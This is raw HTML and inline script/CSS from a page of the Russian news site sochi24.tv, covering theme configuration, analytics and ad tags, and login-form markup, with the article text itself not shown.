if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="7121d514af";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-40550 single-format-standard cookies-not-set pustoj-vzglyad-i-holodnyj-golos-v-stavropole-prognoz-pogody-dali-vesti-robotu global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"